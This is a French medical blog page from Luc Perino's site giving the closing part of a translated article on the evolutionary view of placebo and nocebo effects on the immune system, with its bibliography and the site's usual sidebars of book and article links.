<p>La théorie actuelle suggère que s'il prescrit des placebos, un médecin doit juger si le patient gagnerait à augmenter ou réduire sa fonction immunitaire, et adapter son message en conséquence. Par exemple, si le patient a un système hypoactif, l'objectif est de l’accroître, donc d’encourager le patient à croire que le traitement va être utile. <br /> Il peut être nécessaire d’augmenter le prix des placebos pour qu'ils aient un maximum d’effet. Mais facturer quelque chose sans ingrédient actif signifie qu'il y a un risque de poursuites judiciaires. On a pourtant montré que les traitements placebo les plus coûteux produisent les effets les plus importants. C’est peut-être pour cela que les compagnies pharmaceutiques sont rarement poursuivies ! <br /> La pensée évolutionniste fait des progrès dans la compréhension des effets complexes et subtils des placebos. Plutôt que de prescrire des placebos en supposant qu'ils ne causeront aucun dommage, nous suggérons que les futures études envisagent également la possibilité d'effets délétères des placebos. <br /> Nous considérons un placebo comme un traitement qui ne peut avoir d'effet sur la santé qu'en modifiant nos attentes, notre analyse est donc également pertinente pour le potentiel de nocebos. Les croyances affectent le système immunitaire, positivement ou négativement, de nombreuses façons. Cependant, des travaux supplémentaires sont nécessaires pour mieux comprendre les mécanismes immédiats par lesquels le cerveau affecte le système immunitaire.</p>
<p>Traduction : Luc Perino</p>
<div id="biblio">
<h3>Bibliographie</h3>
<p><strong>Trimmer PC, Houston AI. </strong><br /> <em>The Ups and Downs of Placebos.</em><br /> Evolutionary Thinking in Medicine: From Research to Policy and Practice (pp.357-369).<br /> DOI : 10.1007/978-3-319-29716-3_23</p>
</div></div>                
              </div>
            </div>    
          
		            
	</div>
    
                
	</div>
  
	    <div class="col-md-4 pull-right">     	<div class="row">
  <div class="col-md-12">
    <div class="panel panel-custom1">
        <div class="panel-heading">
            <h4 class="panel-title">Et pour aller plus loin </h4>
        </div>
        <div class="panel-body">
          <div class="row">
            <div class="col-md-12"> <a href="https://lucperino.com/287/forum/reaction-article.html?feedback_titre=Placebos et évolution&feedback_page_id=698" class="btn btn-primary btn-sm"><span class="glyphicon glyphicon-pencil"></span> Réagir à cet article</a> <a href="#biblio" class="btn btn-info btn-sm smooth"><span class="glyphicon glyphicon-list"></span> Bibliographie</a> </div>
          </div>
          
                    
          <div class="row" style="margin-top:10px">
            <div class="col-md-12">
            
			<a href="https://lucperino.com/inscription?darwin=1" class="btn btn-success btn-sm"><span class="glyphicon glyphicon-envelope"></span>
				Recevoir les fiches de Médecine évolutionniste</a>            
            </div>
          </div>
        </div>

    </div>
  </div>
</div>
    <div class="row">
        <div class="col-md-12">
            
<div class="sortable_items" data-table="articles">

    
    <div class="panel panel-custom2 bloc_unit" id="658">
    
	<div class="panel-heading"><h4 class="panel-title">Choisissez de recevoir régulièrement</h4></div>    
    <div class="panel-body">
    <p><a href="/inscription">les humeurs médicales</a></p>
<p><a href="/inscription">les fiches sanitaires</a></p>
<p><a href="/inscription">les articles de médecine évolutionniste</a></p>    </div>
    
  </div>
    
    <div class="panel panel-custom2 bloc_unit" id="628">
    
	<div class="panel-heading"><h4 class="panel-title">Médecine évolutionniste <em>(ou darwinienne)</em></h4></div>    
    <div class="panel-body">
    <p>Depuis quelques années, le problème de l'antibiorésistance, les progrès de la génomique, la redécouverte du microbiote et la prise en charge de maladies au long cours, nécessitent l'introduction d'une <strong>pensée évolutionniste</strong> dans la <strong>réflexion</strong> <strong>clinique</strong>. </p>
<p>Le premier diplôme universitaire intitulé <strong>"Biologie de l'évolution et médecine"</strong> a été mis en place à la faculté de Lyon en 2016.</p>    </div>
    
  </div>
    
    <div class="panel panel-custom2 bloc_unit" id="384">
    
	<div class="panel-heading"><h4 class="panel-title">RARE</h4></div>    
    <div class="panel-body">
    <p><strong>Site médical sans publicité <br />et sans conflit d'intérêts.</strong></p>
<p><strong> </strong></p>    </div>
    
  </div>

</div>
        </div>
    </div>
 <div class="row">
   <div class="col-md-12">
    <div class="panel panel-custom1"><div class="panel-heading"><h4 class="panel-title">Livres pour les patients</h4></div><div class="panel-body"><p><strong>L'épigénétique et le cou de la girafe</strong> -  Corinne Augé  ▪ Humensciences, septembre 2024

Écrire un livre de vulgarisation n’est pas <a class="btn btn-link btn-xs" href="https://lucperino.com/282/livres-pour-les-patients.html?id=1233">[...]</a></p><p><strong>Du bon sens dans notre assiette</strong> -  Anthony Berthou  ▪ Actes Sud, février 2023

Les ouvrages sur la nutrition abondent, et <a class="btn btn-link btn-xs" href="https://lucperino.com/282/livres-pour-les-patients.html?id=1158">[...]</a></p><p><strong>Les non-maladies</strong> -  Luc Perino  ▪ Seuil, janvier 2023

La médecine moderne a indubitablement accompli de grands <a class="btn btn-link btn-xs" href="https://lucperino.com/282/livres-pour-les-patients.html?id=1133">[...]</a></p><p><strong>Guérir les blessures d'attachement</strong> -  Gwénaëlle Persiaux  ▪ Eyrolles, décembre 2021

Voilà un bon livre de vulgarisation dans un <a class="btn btn-link btn-xs" href="https://lucperino.com/282/livres-pour-les-patients.html?id=1146">[...]</a></p><p><strong>Patients zéro : histoires inversées de la médecine</strong> -  Luc Perino  ▪ La Découverte, mars 2020

L'Histoire célèbre les victoires que les médecins <a class="btn btn-link btn-xs" href="https://lucperino.com/282/livres-pour-les-patients.html?id=1149">[...]</a></p></div></div>   </div>
 </div>
 <div class="row">
   <div class="col-md-12">
    <div class="panel panel-custom1"><div class="panel-heading"><h4 class="panel-title">Vous aimerez aussi ces humeurs...</h4></div><div class="panel-body"><p><strong>De la sympathie à l’homéopathie</strong> - 

Paracelse était un médecin entreprenant et fantaisiste. Sa théorie des signatures stipulait <a class="btn btn-link btn-xs" href="https://lucperino.com/622/vous-aimerez-aussi-ces-humeurs.html?id=888">[...]</a></p><p><strong>Épidémies : chiffres d’hier et d’aujourd’hui</strong> - 

Les accidents de la route de l’été ont provoqué le froissement de 6750 carrosseries. <a class="btn btn-link btn-xs" href="https://lucperino.com/753/vous-aimerez-aussi-ces-humeurs.html?id=1052">[...]</a></p><p><strong>Bel avenir des dépistages de cancer</strong> - 

Dans les incessantes polémiques sur l’utilité des dépistages en cancérologie, les <a class="btn btn-link btn-xs" href="https://lucperino.com/483/vous-aimerez-aussi-ces-humeurs.html?id=715">[...]</a></p><p><strong>Recyclages</strong> - 

En ces temps de préoccupations écologiques, le recyclage propose de donner une nouvelle vie <a class="btn btn-link btn-xs" href="https://lucperino.com/830/vous-aimerez-aussi-ces-humeurs.html?id=1147">[...]</a></p><p><strong>Des habits aux écrans</strong> - 

L’étude de l’ADN des poux permet de dater les premiers vêtements vers -170 000 ans, <a class="btn btn-link btn-xs" href="https://lucperino.com/1071/vous-aimerez-aussi-ces-humeurs.html?id=1410">[...]</a></p></div></div>   </div>
 </div>
 <div class="row">
   <div class="col-md-12">
    <div class="panel panel-custom1"><div class="panel-heading"><h4 class="panel-title">Vous aimerez aussi...</h4></div><div class="panel-body"><p><strong>Néandertal supportait bien la fumée</strong> - Une précédente étude avait suggéré que les Homo sapiens avaient détrôné les Néandertaliens <a class="btn btn-link btn-xs" href="https://lucperino.com/765/vous-aimerez-aussi.html?id=1066">[...]</a></p><p><strong>Gène de fécondité hérité de Néandertal</strong> - Le récepteur de la progestérone de Néandertal a un effet favorable sur la <a class="btn btn-link btn-xs" href="https://lucperino.com/999/vous-aimerez-aussi.html?id=1335">[...]</a></p><p><strong>Sénescence et cancer</strong> - Sénescence et cancer
Les cellules de mammifères peuvent répondre au dommage et au stress en <a class="btn btn-link btn-xs" href="https://lucperino.com/378/vous-aimerez-aussi.html?id=599">[...]</a></p><p><strong>Psychiatrie génétique</strong> - Le cerveau est extrêmement complexe. Et il l’est encore beaucoup plus de comprendre les origines <a class="btn btn-link btn-xs" href="https://lucperino.com/581/vous-aimerez-aussi.html?id=839">[...]</a></p><p><strong>Adaptation étudiée sur d'anciens gènes</strong> - L’identification de la base génétique des différences adaptatives entre les espèces <a class="btn btn-link btn-xs" href="https://lucperino.com/911/vous-aimerez-aussi.html?id=1247">[...]</a></p></div></div>   </div>
 </div>
 <div class="row">
   <div class="col-md-12">
    <div class="panel panel-custom1"><div class="panel-heading"><h4 class="panel-title">Vous aimerez aussi ces humeurs...</h4></div><div class="panel-body"><p><strong>Juste une pilule d'épidémiologie</strong> - 
Toutes les pilules de la 1ère à la Nième génération ont toujours eu comme effet secondaire <a class="btn btn-link btn-xs" href="https://lucperino.com/133/vous-aimerez-aussi-ces-humeurs.html?id=185">[...]</a></p><p><strong>Souvenirs de Mediator</strong> - Le laboratoire Servier a toujours été un brillant marginal. Je me souviens que c’est le seul <a class="btn btn-link btn-xs" href="https://lucperino.com/186/vous-aimerez-aussi-ces-humeurs.html?id=238">[...]</a></p><p><strong>Enseigner le flair médical</strong> - 

Dans les facultés de médecine, comme dans toutes les autres, on ne peut enseigner aux <a class="btn btn-link btn-xs" href="https://lucperino.com/543/vous-aimerez-aussi-ces-humeurs.html?id=790">[...]</a></p><p><strong>L'erreur n'est pas toujours le médicament</strong> - 
      Le Thalidomide®  et le Distilbène® font partie de ces gros scandales de l’histoire de <a class="btn btn-link btn-xs" href="https://lucperino.com/115/vous-aimerez-aussi-ces-humeurs.html?id=167">[...]</a></p><p><strong>Nouvelle boucle du tabac</strong> - 

Importé par les explorateurs de l’Amérique, le tabac fut l’un des premiers traitements <a class="btn btn-link btn-xs" href="https://lucperino.com/746/vous-aimerez-aussi-ces-humeurs.html?id=1045">[...]</a></p></div></div>   </div>
 </div>
 <div class="row">
   <div class="col-md-12">
    <div class="panel panel-custom1"><div class="panel-heading"><h4 class="panel-title">La phrase biomédicale aléatoire</h4></div><div class="panel-body"><p>La meilleure prescription contre le cancer est un tempérament optimiste. <br><span class="text-muted">― Peter Medawar ( prix nobel d'immunologie )</span></p></div></div>   </div>
 </div>
    </div>
    
</div>


    
  </div> <!-- fin de .feuille-blanche -->  
</div> <!-- fin de .container -->
    
 
    

<div class="footer">
  <div class="container">
     <p style="margin-bottom:20px">✔ Attention, rare : site médical <strong>sans publicité et sans conflit d'intérêts</strong>.</p>
     
             <ul class="list-inline sortable_items" data-table="pages">
            <li class="bloc_unit " id="1"><a href="https://lucperino.com/">Accueil</a></li><li class="bloc_unit " id="3"><a href="https://lucperino.com/3/ouvrages-de-luc-perino.html"><Strong> Livres de Luc Perino </strong></a></li><li class="bloc_unit " id="291"><a href="https://lucperino.com/291/publications/articles-et-autres-publications.html">Articles et autres publications</a></li><li class="bloc_unit " id="306"><a href="https://lucperino.com/306/ouvrages-en-collaboration.html">Ouvrages collectifs</a></li><li class="bloc_unit " id="308"><a href="https://lucperino.com/308/interventions/prochaines-interventions-publiques.html">Prochaines interventions publiques</a></li><li class="bloc_unit " id="311"><a href="https://lucperino.com/311/biographie.html">Biographie</a></li><li class="bloc_unit " id="307"><a href="https://lucperino.com/307/la-medecine-clinique-et-le-metier-de-clinicien.html">Le métier de clinicien</a></li><li class="bloc_unit " id="305"><a href="https://lucperino.com/305/le-film-la-consultation-d-helene-de-crecy.html">Film "La Consultation" d'Hélène De Crécy</a></li><li class="bloc_unit " id="397"><a href="https://lucperino.com/397/anthropologie-genetique-hominisation.html">Anthropologie génétique / Hominisation</a></li><li class="bloc_unit " id="393"><a href="https://lucperino.com/393/approche-evolutionniste-des-cancers.html">Cancérologie</a></li><li class="bloc_unit " id="396"><a href="https://lucperino.com/396/infectiologie-et-immunologie.html">Infectiologie et immunologie</a></li><li class="bloc_unit " id="398"><a href="https://lucperino.com/398/metabolisme-nutrition-cardiovasculaire-endocrinologie.html">Métabolisme / Nutrition / Cardiovasculaire / Endocrinologie</a></li><li class="bloc_unit " id="395"><a href="https://lucperino.com/395/psychologie-psychiatrie-neurologie-cognition.html">Psychologie / Psychiatrie / Neurologie / Cognition</a></li><li class="bloc_unit " id="394"><a href="https://lucperino.com/394/reproduction-perinatalite-soins-parentaux.html">Reproduction / Périnatalité / Soins parentaux</a></li><li class="bloc_unit " id="399"><a href="https://lucperino.com/399/autres-specialites-cliniques.html">Autres spécialités cliniques</a></li><li class="bloc_unit " id="15"><a href="https://lucperino.com/15/mentions-legales.html">Mentions légales</a></li>            <li><a href="https://lucperino.com/sitemap.html">Plan du site</a></li>
                    </ul> 
  </div>
</div>
    
<a href="#top" class="retour-en-haut smooth"><span class="glyphicon glyphicon-chevron-up"></span> Haut de page</a> 	<script src="https://lucperino.com/js/jquery-2.1.1.min.js"></script>
    <script>         var root_var = 'https://lucperino.com/';         var PHP_SELF = '/index.php';     </script>
    <script src="https://lucperino.com/js/my-jquery.js"></script>     <script src="https://lucperino.com/js/jquery-ui.min.js"></script>
    <script src="https://lucperino.com/js/bootstrap.min.js"></script>
    <script>$(function() { 
				if(!$('div#biblio')[0]) { $('a[href="#biblio"]').hide(); } 
			}); </script>    
  </body>
</html>